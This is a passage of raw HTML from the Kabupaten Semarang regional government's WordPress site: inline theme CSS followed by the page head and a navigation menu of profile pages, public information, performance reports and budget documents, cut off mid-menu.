    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd3e3e;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd3e3e;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,62,62,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,62,62,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,62,62,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,62,62,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,62,62,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd3e3e;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,62,62,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd3e3e;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd3e3e transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #ffffff; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #000000;
    }
    .icon_bag_alt::before{
        color: #000000;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd3333;
    }
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/keyboard.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://main.semarangkab.go.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://main.semarangkab.go.id/xmlrpc.php?rsd" />

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #97d66b; background-image: url("https://main.semarangkab.go.id/wp-content/uploads/2019/07/bg4.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-180x180.png" />
<meta name="msapplication-TileImage" content="https://main.semarangkab.go.id/wp-content/uploads/2021/01/cropped-iconSmg-270x270.png" />
</head>

<body class="archive date custom-background wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite group-blog hfeed fullwidth_layout right-sidebar vmagazine-lite-archive-layout1 template-three">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="#">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.youtube.com/channel/UCnGpIvtEXwSIzGERVCdwTrg">
		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
                                            <p class="site-description">BERDIKARI</p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li id="menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
